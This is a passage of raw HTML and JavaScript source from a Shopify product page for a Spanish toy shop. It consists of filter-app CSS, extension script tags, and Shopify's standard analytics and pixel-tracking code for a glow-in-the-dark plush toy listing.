  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><style>
  #gf-grid, #gf-grid *, #gf-loading, #gf-tree, #gf-tree * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
  }
  .gf-refine-toggle-mobile span, span#gf-mobile-refine-toggle {
    align-items: center;
    display: flex;
    height: 38px;
    line-height: 1.45;
    padding: 0 10px;
  }
  .gf-left #gf-tree {
    clear: left;
    min-height: 1px;
    text-align: left;
    width: 20%;
    display: inline-flex;
    flex-direction: column;
  }
  .gf-left #gf-tree:not(.spf-hidden) + #gf-grid {
    padding-left: 25px;
    width: 80%;
    display: inline-flex;
    float: none !important;
    flex-direction: column;
  }
  div#gf-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .gf-controls-search-form {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
    position: relative;
  }
  input.gf-controls-search-input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #e8e8e8;
    border-radius: 2px;
    box-sizing: border-box;
    flex: 1 1 auto;
    font-size: 13px;
    height: 40px;
    line-height: 1;
    margin: 0;
    max-width: 100%;
    outline: 0;
    padding: 10px 30px 10px 40px;
    width: 100%
  }
  span.gf-count {
    font-size: .9em;
    opacity: .6
  }
  button.gf-controls-clear-button,button.gf-controls-search-button {
    background: 0 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    height: 100%;
    left: 0;
    min-width: auto;
    outline: 0;
    padding: 12px!important;
    position: absolute;
    top: 0;
    width: 40px
  }
  button.gf-controls-search-button {
    cursor: default;
    line-height: 1
  }
  button.gf-controls-search-button svg {
    max-height: 100%;
    max-width: 100%
  }
  button.gf-controls-clear-button {
    display: none;
    left: auto;
    right: 0
  }
  .gf-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
    margin-left: -8px;
    margin-right: -8px
  }
  span.gf-summary {
    flex: 1 1 auto;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    text-align: left
  }
  .gf-filter-selection {
    display: flex
  }
</style><script class="globo-filter-theme-product-list-selector-js">window.themeProductListSelector = "#Collection .grid--view-items,.product-grid .products-on-page,ul#product-grid,.cata-product,.collection-product-list,#ShopProductsGrid,.collection__grid-container ul.product-grid,.product-grid-container ul.product-grid,#product-grid,.template-search__results ul.collection-results,#product-grid ul.collection-results--products:not(.collection-product-list),.template-search__results ul.collection-results--products,#main-collection-product-grid,.collection-page .grid-container-wrapper,.search-result-container .grid-container-wrapper,.products-on-page,#ResultsGrid,.template-search__results ul.product-grid,#main-collection-products,#ProductGridContainer .card-grid,#product-grid .card-grid,.collection__products-container .collection__products,.search__window .search__results,.template-search__results .collection-product-list,div#collectionProductGrid,.js-main-search-result-grid div.rw.gap-unequal,.products-collection-grid,.search-results__block ul.collection-results--products,div#product-grid \u003e .search-results__block:nth-child(2) \u003e ul,#ProductGridContainer div.grid,#facets-results ul.grid-wrapper,#facets-results ul.grid,.collection-list__products div.row,.collection__grid-wrapper .collection__grid,.search__body .search__grid,.collection-grid__wrapper .product-grid,.collection-grid,#data-pagination,#main-collection-products .collection-products-lists,.template-search__results ul.columns,ul.product-grid,ul.ml_product_grid,#filters-grid .filters-grid,.CollectionDesign .Grid,.SearchResults__Content .Grid,.template-search__results ul.collection-product-list,#product-grid ul:first-of-type,div#product-grid,#search__grid--container .grid__wrapper,collection-products \u003e div,#product-grid ul.product-grid,.collections .products,.products ul.grid,#collection,.products ul.products-list,.search-results-products ul.search-results-list,#result-product-grid .grid-row,#product-grid .row,#product-grid .search-result-content-grid,#product-grid ul.grid,.main-collection-grid ul.main-collection-grid__container,#main-search-results ul.main-search__results,.main-products-wrapper .row,.search-result-content-wrapper .search-result-content,#collectionProductGrid,#product-grid ul.product-grid:first-of-type,#ProductsList,#CollectionProductsParent .row,#product-grid ul.collection-results,.template-search__results  .collection-products-lists,.collection-products.grid,#SearchResults";</script><script class="globo-filter-custom-js">if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0eee-edaa-7efe-8d4d-9c5a39d5d323/smile-io-283/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0e3c-8c3b-7b71-bf79-9a32731a9b8c/smart-product-filters-679/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26.95,"currencyCode":"EUR"},"product":{"title":"Compañero de sueños Alice (Brilla en la oscuridad)","vendor":"LiLLIPUTIENS","id":"8775941882188","untranslatedTitle":"Compañero de sueños Alice (Brilla en la oscuridad)","url":"\/products\/companero-de-suenos-alice-brilla-en-la-oscuridad","type":"Juguetes"},"id":"47395768402252","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Compañero de sueños Alice (Brilla en la oscuridad)\",\"vendor\":\"LiLLIPUTIENS\",\"id\":\"8775941882188\",\"untranslatedTitle\":\"Compañero de sueños Alice (Brilla en la oscuridad)\",\"url\":\"\/products\/companero-de-suenos-alice-brilla-en-la-oscuridad\",\"type\":\"Juguetes\"},\"id\":\"47395768402252\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8775941882188,"gid":"gid:\/\/shopify\/Product\/8775941882188","vendor":"LiLLIPUTIENS","type":"Juguetes","handle":"companero-de-suenos-alice-brilla-en-la-oscuridad","variants":[{"id":47395768402252,"price":2695,"name":"Compañero de sueños Alice (Brilla en la oscuridad)","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8775941882188,"requestId":"228829c5-9033-4058-9450-c17eb4f95e30-1769861814"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"5cba5014-0614-4265-a1f7-68899be19a3d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8775941882188,"requestId":"228829c5-9033-4058-9450-c17eb4f95e30-1769861814","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47395768402252,"productId":8775941882188,"productGid":"gid:\/\/shopify\/Product\/8775941882188","name":"Compañero de sueños Alice (Brilla en la oscuridad)","price":"26.95","sku":"","brand":"LiLLIPUTIENS","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
